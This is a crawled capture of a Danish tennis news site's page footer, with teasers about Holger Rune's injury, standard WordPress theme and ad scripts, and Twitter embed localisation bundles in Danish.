            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/naar-kroppen-siger-stop-holgers-skade-rammer-en-sport-paa-overarbejde/"  rel="bookmark" title="Når kroppen siger stop: Holgers skade rammer en sport på overarbejde">Når kroppen siger stop: Holgers skade rammer en sport på overarbejde</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-04T10:50:55+02:00" >4. december 2025</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/holger-rune-og-akillessenen-naar-karrieren-pludselig-staar-stille/"  rel="bookmark" class="td-image-wrap " title="Holger Rune og akillessenen: Når karrieren pludselig står stille" ><img class="entry-thumb" src="[data-uri]" alt="BNP Paribas Nordic Open 2025 - Day 8" title="Holger Rune og akillessenen: Når karrieren pludselig står stille" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/12/GettyImages-2241804054-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/holger-rune-og-akillessenen-naar-karrieren-pludselig-staar-stille/"  rel="bookmark" title="Holger Rune og akillessenen: Når karrieren pludselig står stille">Holger Rune og akillessenen: Når karrieren pludselig står stille</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-03T09:20:04+02:00" >3. december 2025</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-49-livestream-fra-wta-125-og-juniorkampe-i-florida-med-emilia-henningsen/"  rel="bookmark" class="td-image-wrap " title="Uge 49: Livestream fra WTA 125 og juniorkampe i Florida med Emilia Henningsen" ><img class="entry-thumb" src="[data-uri]" alt="Cat 2 Villena 2025" title="Uge 49: Livestream fra WTA 125 og juniorkampe i Florida med Emilia Henningsen" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-22-at-18.10.16-2-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-49-livestream-fra-wta-125-og-juniorkampe-i-florida-med-emilia-henningsen/"  rel="bookmark" title="Uge 49: Livestream fra WTA 125 og juniorkampe i Florida med Emilia Henningsen">Uge 49: Livestream fra WTA 125 og juniorkampe i Florida med...</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-01T17:00:24+02:00" >1. december 2025</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisavisen-november-2025/"  rel="bookmark" class="td-image-wrap " title="Tennisavisen &#8211; November 2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisavisen &#8211; November 2025" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/12/tennisavisen-november-2025-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisavisen-november-2025/"  rel="bookmark" title="Tennisavisen &#8211; November 2025">Tennisavisen &#8211; November 2025</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/avisen/" class="td-post-category" >Avisen</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-01T14:03:21+02:00" >1. december 2025</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 694c20cdd2ea2
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.vc_separator.vc_separator_align_center h4{font-size:30px;font-weight:600;line-height:30px;text-transform:uppercase}.sf-menu li{padding:0px 4px!important}.sf-menu>li>a{padding:0 8px!important}.td-post-template-3 .td-post-header-holder .wp-caption-text{display:block;color:#fff;margin:10px 50px;font-family:'Open Sans',arial,sans-serif;font-size:12px;font-style:normal}.footer-email-wrap a:hover{text-decoration:underline!important}.td-post-template-default .td-post-header .entry-title{letter-spacing:-1px}pre{display:inline-block;word-break:normal!important;font-family:'PT Sans',sans-serif!important;font-size:22px!important;line-height:30px!important;font-weight:bold!important;margin-top:0!important;margin-bottom:25px!important;background:none!important;padding:0!important;white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word}pre+h2{margin-top:0}.block-title{border-color:#222!important}.block-title>a,.block-title>span{text-transform:uppercase;background-color:#222!important}.td-module-comments{display:none}.g-7{max-height:initial}.tip-redaktionen,.skribent{background:#dd9933!important;font-size:22px!important;color:#fff!important;padding:10px!important;line-height:120%!important}.tip-redaktionen a,.skribent a{color:#222!important}@media (max-width:767px){.issuuembed iframe{width:350px!important}}</style>

<script type="text/javascript" id="adrotate-groups-js-extra">
/* <![CDATA[ */
var impression_object = {"ajax_url":"https:\/\/www.tennisavisen.dk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/adrotate-pro/library/jquery.groups.js" id="adrotate-groups-js"></script>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.tennisavisen.dk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/adrotate-pro/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-18 10:26:42+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"da_DK"},"This contact form is placed in the wrong place.":["Denne kontaktformular er placeret det forkerte sted."],"Error:":["Fejl:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.tennisavisen.dk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="jetpack-facebook-embed-js-extra">
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"da_DK"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.3.1/_inc/build/facebook-embed.min.js" id="jetpack-facebook-embed-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"69339789\",\"post\":\"51975\",\"tz\":\"2\",\"srv\":\"www.tennisavisen.dk\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "69339789", "51975" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202552.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.7.1" id="tdAnimationScroll-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdBackstr.js?ver=12.7.1" id="tdBackstr-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.7.1" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.7.1" id="tdWeather-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.1" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://www.tennisavisen.dk/wp-content/uploads/2014/04/background4-1024x682.jpg\' >' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"K\u00f8benhavn","api_location":"Copenhagen","api_language":"en","api_key":"130138699fca8eb9d89a699132fdee97","today_icon":"clear-sky-n","today_icon_text":"clear sky","today_temp":[-0.1000000000000000055511151231257827021181583404541015625,31.89999999999999857891452847979962825775146484375],"today_humidity":74,"today_wind_speed":[3.600000000000000088817841970012523233890533447265625,2.20000000000000017763568394002504646778106689453125],"today_min":[-2.79999999999999982236431605997495353221893310546875,26.89999999999999857891452847979962825775146484375],"today_max":[-0.1000000000000000055511151231257827021181583404541015625,31.89999999999999857891452847979962825775146484375],"today_clouds":2,"current_unit":0,"forecast":[{"timestamp":1766599200,"day_name":"ons","day_temp":[-0,32],"owm_day_index":0},{"timestamp":1766620800,"day_name":"tors","day_temp":[1,34],"owm_day_index":2},{"timestamp":1766707200,"day_name":"fre","day_temp":[5,41],"owm_day_index":10},{"timestamp":1766793600,"day_name":"l\u00f8r","day_temp":[6,42],"owm_day_index":18},{"timestamp":1766880000,"day_name":"s\u00f8n","day_temp":[4,39],"owm_day_index":26},{"timestamp":1766966400,"day_name":"man","day_temp":[3,37],"owm_day_index":34}]});
				});
			
			

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[51975]");
                    });
                
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>
<!-- AdRotate JS -->
<script type="text/javascript">
jQuery(document).ready(function(){if(jQuery.fn.gslider) {
	jQuery('.g-1').gslider({groupid:1,speed:10000,repeat_impressions:'Y'});
	jQuery('.g-3').gslider({groupid:3,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-4').gslider({groupid:4,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-7').gslider({groupid:7,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-10').gslider({groupid:10,speed:6000,repeat_impressions:'Y'});
}});
</script>
<!-- /AdRotate JS -->


</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tennisavisen.dk/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1
body_size: -75
content:
{"51975":351}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://platform.twitter.com/embed/embed.ondemand.i18n.da-js.c4e7e7c6bb2e0a3d351d.js
body_size: 1098
content:
"use strict";(self.webpackChunkembed_iframe=self.webpackChunkembed_iframe||[]).push([[9264],{56146:(e,t,o)=>{var a=o(73653)._register("da");function r(e,t,o){return"one"==(a=e,n=(r=String(a).split("."))[0],i=Number(r[0])==a,1!=a&&(i||0!=n&&1!=n)?"other":"one")?t:o;var a,r,n,i}a("e2dae334","Ikke fundet"),a("ib52c63b",(function(e){return"Læs "+e.formattedCount+" svar"})),a("ee2d941c","Læs mere på X"),a("h4884940","Udforsk, hvad der sker på X"),a("a7fb9c0c","Følg"),a("d8708428","Vis profil på X"),a("d4be10d8","Se den seneste post"),a("ifd14e5a","Sidst redigeret"),a("j54e1e6e","Dette er den nyeste version af denne post."),a("c79cb0e4","Besøg denne post på X"),a("jfbc3a86","Vis på X"),a("c42a1986","Se på X"),a("d707d70e","Fortsæt med at se på X"),a("f01cd6ba","Se mere på X"),a("fb85f798","Se mere"),a("gda64931",(function(e){return"Vis video på X med "+e.formattedNumVideos+" visning"+r(e.numVideos,"","er")})),a("c7d0c936","Vis svar"),a("a316f872","Billede"),a("hf33d238","Vis post"),a("daa154a0","Det følgende medie indeholder potentielt ømtåleligt indhold."),a("fd2ac40a","Indlejret video"),a("he60f378","Vis video på X"),a("eeb55174","Oplysninger om og privatlivspolitik for X Ads"),a("fea9464c","Læs hele samtalen på X"),a("cbca8ff6","Like denne post"),a("a9b1c384","Svar på denne post"),a("hee6b9ca","Del denne post"),a("c244ba0b",(function(e){return"Like. Denne post har "+e.formattedCount+" like"+r(e.count,"","s")})),a("c1ab8b08","Se de seneste oplysninger om COVID-19 på X"),a("adade5fe","Se seneste COVID-19-info"),a("d503542e","Svar på denne post på X"),a("ab7c2dea","Svar"),a("i55ea7bc","Del"),a("a9d3434a","Kopiér link"),a("ffb13f8a","Kopiér link til post"),a("e3f4426c","Kopieret!"),a("d7b80bd3",(function(e){return"Starter "+e.date}));var n=o(51989);o(17338),o(16698),o(42863);var i=n._numberRound,d=n._numberFormatterFn,m=n._pluralGeneratorFn,s=n._dateToPartsFormatterFn,b=n._dateFormatterFn;n.a338432664=d(["",,1,0,1,,,,3,,"","#,##0.###","-#,##0.###","-","",i(),"∞","NaN",{".":",",",":".","%":"%","+":"+","-":"-",E:"E","‰":"‰"},,{3:{one:"0 t",other:"0 t"},4:{one:"00 t",other:"00 t"},5:{one:"000 t",other:"000 t"},6:{one:"0 mio",other:"0 mio"},7:{one:"00 mio",other:"00 mio"},8:{one:"000 mio",other:"000 mio"},9:{one:"0 mia",other:"0 mia"},10:{one:"00 mia",other:"00 mia"},11:{one:"000 mia",other:"000 mia"},12:{one:"0 bio",other:"0 bio"},13:{one:"00 bio",other:"00 bio"},14:{one:"000 bio",other:"000 bio"},maxExponent:14}],n("da").pluralGenerator({})),n.b2146337608=d(["",,1,0,0,,,,,,"","0","-0","-","",i(),"∞","NaN",{".":",",",":".","%":"%","+":"+","-":"-",E:"E","‰":"‰"}]),n.b2111625700=d(["",,2,0,0,,,,,,"","00","-00","-","",i(),"∞","NaN",{".":",",",":".","%":"%","+":"+","-":"-",E:"E","‰":"‰"}]),n.a1512798386=d(["",,1,0,1,,,,3,,"","#,##0.###","-#,##0.###","-","",i("truncate"),"∞","NaN",{".":",",",":".","%":"%","+":"+","-":"-",E:"E","‰":"‰"},,{3:{one:"0 t",other:"0 t"},4:{one:"00 t",other:"00 t"},5:{one:"000 t",other:"000 t"},6:{one:"0 mio",other:"0 mio"},7:{one:"00 mio",other:"00 mio"},8:{one:"000 mio",other:"000 mio"},9:{one:"0 mia",other:"0 mia"},10:{one:"00 mia",other:"00 mia"},11:{one:"000 mia",other:"000 mia"},12:{one:"0 bio",other:"0 bio"},13:{one:"00 bio",other:"00 bio"},14:{one:"000 bio",other:"000 bio"},maxExponent:14}],n("da").pluralGenerator({})),n.a1621711212=m((function(e){var t=String(e).split("."),o=t[0],a=Number(t[0])==e;return 1!=e&&(a||0!=o&&1!=o)?"other":"one"})),n.a1129731325=s({1:n("da").numberFormatter({raw:"0"})},{pattern:"d. MMM y",timeSeparator:".",months:{M:{3:{1:"jan.",2:"feb.",3:"mar.",4:"apr.",5:"maj",6:"jun.",7:"jul.",8:"aug.",9:"sep.",10:"okt.",11:"nov.",12:"dec."}}}}),n.a679141554=s({1:n("da").numberFormatter({raw:"0"}),2:n("da").numberFormatter({raw:"00"})},{pattern:"h.mm a",timeSeparator:".",dayPeriods:{am:"AM",pm:"PM"}}),n.b750137029=s({1:n("da").numberFormatter({raw:"0"}),2:n("da").numberFormatter({raw:"00"})},{pattern:"d. MMM h.mm a",timeSeparator:".",months:{M:{3:{1:"jan.",2:"feb.",3:"mar.",4:"apr.",5:"maj",6:"jun.",7:"jul.",8:"aug.",9:"sep.",10:"okt.",11:"nov.",12:"dec."}}},dayPeriods:{am:"AM",pm:"PM"}}),n.a1881013702=b(n("da").dateToPartsFormatter({skeleton:"yMMMd"})),n.b157018999=b(n("da").dateToPartsFormatter({skeleton:"hm"})),n.a1064780178=b(n("da").dateToPartsFormatter({skeleton:"MMMdhm"})),a("f9e9679f",n.a338432664),a("jade381b",n.a1881013702),a("d725a289",n.b157018999),a("d58baa7f",n.a1512798386),a("fc209bb7",n.a1064780178)}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://platform.twitter.com/embed/embed.ondemand.horizon-web.i18n.da-js.82ef9a457b921d2d4463.js
body_size: 11214
content:
/*! For license information please see embed.ondemand.horizon-web.i18n.da-js.82ef9a457b921d2d4463.js.LICENSE.txt */
(self.webpackChunkembed_iframe=self.webpackChunkembed_iframe||[]).push([[822],{69222:(e,t,r)=>{"use strict";var n=r(73653)._register("da");function a(e,t,r){return"one"==(n=e,i=(a=String(n).split("."))[0],o=Number(a[0])==n,1!=n&&(o||0!=i&&1!=i)?"other":"one")?t:r;var n,a,i,o}function i(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,(void 0,"symbol"==typeof(a=function(e,t){if("object"!=typeof e||null===e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var n=r.call(e,t);if("object"!=typeof n)return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(n.key,"string"))?a:String(a)),n)}var a}function o(e,t){return o=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},o(e,t)}n("ed617674","360"),n("a620fcf0","Indlæser billede"),n("e9e2064c","Noget gik galt, men bare rolig – det er ikke din skyld."),n("d7060c80","Opdater"),n("a0493514","Prøv igen"),n("e23b20a0","Annuller"),n("ha20397c","Tilgængelighedsfunktioner"),n("baf7a43c","Tilgængelighed"),n("e8f674ab",(function(e){return"Dette er et "+e.chartType+" søjlediagram. Titlen på diagrammet er "+e.chartTitle+". Der er i alt "+e.noOfCategories+" kategorier. Minimumsværdien er "+e.minValue+" og maksimumsværdien er "+e.maxValue+". Udforsk diagrammet med navigationsknapperne."})),n("d969327c","Afspil lydversion"),n("d8cbbcd4",'Afspil lyddiagram. Tryk for at afspille en lydversion af diagrammet, eller tryk på tasten "A" på hvert datapunkt for lydversionen'),n("af8fa2ae","Luk"),n("ff3dd27c","Standard"),n("b554fcf4","Lyst"),n("j590b148","Mellemlyst"),n("e7d4ee86","Medium"),n("ia423ebc","Mellemmørkt"),n("a2cf0942","Mørkt"),n("j824dc06","Søg efter emojis"),n("fffb3384","Ingen emoji fundet"),n("j3d20752","Prøv at søge efter noget andet i stedet."),n("d67ad796","Vælg en standardhudfarve"),n("e6388bfa","Ryd alle"),n("j7c67eca","Nye"),n("da539d38","Søgeresultater"),n("d95eb228","Tilbage"),n("ef8b2f54","Læs diagrammet"),n("d567ceda","lodret"),n("f7b30768","stablet"),n("hcd54328","grupperet"),n("affbaf62","Flere oplysninger"),n("c388d026","OK"),n("dec1d7ef",(function(e){return e.label+", "+e.group+", "+e.value})),n("f765bead",(function(e){return"data uden mærkning, "+e.group+", "+e.value})),n("idea1817",(function(e){return e.label+", "+e.value})),n("fe94be6b",(function(e){return"data uden mærkning, "+e.value})),n("a7cd5cf4","Video"),n("b6eb8f6a","Udsendelse"),n("dcc2b9b3",(function(e){return"Afspil "+e.locVideoType})),n("hf4ffd4d",(function(e){return"Afspil direkte "+e.locVideoType})),n("f6e90cd7",(function(e){return e.hoursWord+" "+e.minutesWord+" "+e.secondsWord+" lang"})),n("e7d191ed",(function(e){return"Starter ved "+e.hoursWord+" "+e.minutesWord+" "+e.secondsWord})),n("h1888a33",(function(e){return e.viewerCount+" seer"+a(e.viewerCount,"","e")})),n("b4f19b97",(function(e){return e.listItem1+" og "+e.listItem2})),n("i0135403",(function(e){return e.listItem1+", "+e.listItem2})),n("f1574a4b",(function(e){return e.listItem1+" og "+e.listItem2})),n("ec72e2f8","Følg"),n("j190bf1a","DIREKTE"),n("e3fcbdba","Afvis"),n("jc0b3a8c","Billedbeskrivelse"),n("ia1d2e58","Liket af forfatteren"),n("bed2945c","læs billedbeskrivelse"),n("f17dfdb6","Afspil"),n("j836de8a","Beskyttet konto"),n("f936caa6","Oversætterkonto"),n("ac72ee4e","Verificeret konto"),n("f49e0aac","Giver oplysninger om verificerede konti."),n("f59bdb94","Giver oplysninger om beskyttede konti."),n("d7e50a66","Læs mere"),n("fc065ee4","Her kan du læse mere om abonnementer"),n("e453f536","Hvad er abonnementer"),n("dea63fc4","Når du abonnerer på dine yndlingsskabere på Twitter, får du bonusindhold – og vedkommende tjener en lille smule ekstra penge."),n("g7099a02","Fortæl mig mere"),n("c2637ef6","Modtaget"),n("efb17190","Følger dig"),n("g57b5f6c","Din abonnent"),n("a77a27c0","Abonnerer"),n("bd08d1b2","Ingen tilgængelige oplysninger"),n("c6000450","Påmindelse indstillet"),n("db44ff5c","Indstil påmindelse"),n("j8b01b27",(function(e){return"Rummet "+e.title+" hostet af "+e.host+" er blevet aflyst"})),n("fda9f48c","Rummet er blevet aflyst"),n("jf7853f7",(function(e){return"Rummet "+e.title+" hostet af "+e.host+" er slut"})),n("i1a29920","Rummet er slut"),n("db467ffe","Deltag i et Rum"),n("i8dc3993",(function(e){return"Vært "+e.host})),n("eb0b05b9",(function(e){return"med "+e.count+" andre"})),n("d19b9f77",(function(e){return e.action+" for "+e.title+" med "+e.host+", "+e.scheduledStart+" som vært"})),n("ea4258b7",(function(e){return e.action+" for et rum, "+e.scheduledStart})),n("g519ec2a","Afspil optagelse"),n("dcbcaa23",(function(e){return"Afspil optagelse af "+e.title})),n("d0e7b11b",(function(e){return e.date+" kl. "+e.time})),n("b4349cbc",(function(e){return""+e.relativeDay})),n("fbc2003c","Afsluttet"),n("h5051dd8","Annulleret"),n("bb5f91a3",(function(e){return e.count+" i dette Rum"})),n("c83eea99",(function(e){return e.participant+" + "+e.count+" lytter"})),n("cdff6cd3",(function(e){return e.speaker+" taler + "+e.count+" lytter"})),n("df006f4f",(function(e){return e.count+" interesseret"})),n("c889af33",(function(e){return e.count+" deltager"})),n("d6f2056f",(function(e){return e.count+" følger med"})),n("jbc5f47a","Rum-dock"),n("gfe2830f",(function(e){return e.count+" and"+a(e.count,"en","re")})),n("dbeae6cf",(function(e){return e.count+" and"+a(e.count,"en lytter","re lyttere")})),n("d2543d97",(function(e){return"+"+e.count})),n("dc718e53",(function(e){return"+"+e.count+" and"+a(e.count,"en","re")})),n("ebe41367",(function(e){return"Tid "+e.time})),n("efce3d9b",(function(e){return e.hours+" "+e.minutes+" "+e.seconds})),n("d925a4f9",(function(e){return e.formattedCount+" minut"+a(e.count,"","ter")+" tilbage"})),n("ib15cddb",(function(e){return e.formattedCount+" time"+a(e.count,"","r")+" tilbage"})),n("db9ed19f",(function(e){return e.formattedCount+" dag"+a(e.count,"","e")+" tilbage"})),n("e1ebcecb",(function(e){return e.formattedDays+" dag"+a(e.days,"","e")+" "+e.formattedHours+" time"+a(e.hours,"","r")+" tilbage"})),n("cc1da1fd",(function(e){return e.formattedHours+" time"+a(e.hours,"","r")+" "+e.formattedMins+" minut"+a(e.mins,"","ter")+" tilbage"})),n("f89a5d60","Vært"),n("iae0360c","Kun abonnenter"),n("df06241c","Fællesskab"),n("b03e162a","Lyt med direkte"),n("b3d828ee","Deltager"),n("fb236728","Pause"),n("cc1f75ac","Rum"),n("b8b6344a","Vis"),n("ec8ab8b4","Skjul"),n("gaeb997e","Mere"),n("f8b21226","Tilmeld"),n("b05a39b2","Vis"),n("ca677074","Begynd at lytte"),n("j1ee4dae","Rum"),n("cff0c060","Rummet er slut"),n("c41ea42e","Dette Rum blev annulleret"),n("e03cff1d",(function(e){return"Deltag i et rum "+e.title+" med "+e.host+" som vært sammen med "+e.count+" andre"})),n("b27cf499",(function(e){return"Deltag i et rum med "+e.host+" som vært sammen med "+e.count+" andre"})),n("ace2ffe9",(function(e){return"Deltag i et rum sammen med "+e.count+" andre"})),n("f5b51d6a","Afspilles nu"),n("j3de54a8","BEMÆRK"),n("a6a6ced4","Læs notat"),n("dbc0c2f4","Føj til bogmærker"),n("ccd32094","Nu"),n("abfcce0d",(function(e){return e.amountOfTime+" siden"})),n("d6885d3e","Vis Fællesskab"),n("eba2660a","Blå"),n("hc196b78","Blommefarvet"),n("c8bc49d2","Lilla"),n("efff09ee","Grøn"),n("fcb424ee","Gul"),n("ie2215aa","Magenta"),n("f106ce44","Orange"),n("acddd4d4","Rød"),n("cef9b062","Blågrøn"),n("d9daefca","Mørkegrå"),n("c5954d30","Liste"),n("fe64170c","Når du foretager et valg, kan det ikke ændres"),n("g10ace38","Valgmuligheder til afstemning"),n("a3edf99a","Endelige resultater"),n("c2b81e9d",(function(e){return e.formattedCount+" stemme"+a(e.count,"","r")})),n("e86732e4","Valgt"),n("a35a5b10","Følgere, du kender"),n("fc8cd112","Følges ikke af nogen, som du følger"),n("b74bf8b8","Billede"),n("df8cd2af",(function(e){return"Dias "+e.currentSlide+" af "+e.itemCount+" – Karrusel "+e.type+". "+e.altText})),n("d70740da","Næste dias"),n("c4d53ba2","Forrige dias"),n("h6405c17",(function(e){return"Dias "+e.currentSlide+" af "+e.itemCount+" – Karrusel"})),n("gea7aa3c","Næste"),n("b6462b32","Forrige"),n("hdf426f5",(function(e){return"Emne · "+e.description})),n("a3efd2c4","Emne"),n("b91c8e53",(function(e){return"Emnekort for "+e.title+"."})),n("b3826295",(function(e){return"Emnekort for "+e.title+", "+e.description+"."})),n("c9bb65db",(function(e){return"Samling af "+e.slidesLength+" billeder. "+e.heroVanityContent+". "+e.heroTitleContent})),n("a6ada13e","Køb nu"),n("e1bddf52","Træk for at rotere"),n("fc45ccc6","Indlejret video"),n("a9edea48","Genindlæs"),n("d26d8730","Kopiér videoadresse"),n("f1b6bcec","Kopiér GIF-adresse"),n("j25d7cca","Skjul billedtekster"),n("a858b25c","Vis billedtekster"),n("faf9f484","Annonce"),n("ae2ea9e7",(function(e){return"Annonce af "+e.advertiserName})),n("hea01798","Skyder til søgning"),n("f8a09386","Vis på Periscope"),n("b3160a69",(function(e){return 